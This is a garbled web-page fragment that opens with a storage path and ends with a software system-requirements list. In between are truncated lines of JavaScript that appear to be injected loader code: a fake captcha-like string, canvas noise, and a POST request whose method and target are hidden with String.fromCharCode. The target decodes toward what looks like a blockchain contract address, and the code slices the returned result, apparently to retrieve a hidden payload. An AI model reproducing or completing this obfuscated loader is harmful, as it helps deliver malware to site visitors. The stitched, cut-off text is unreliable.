
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
64 GB required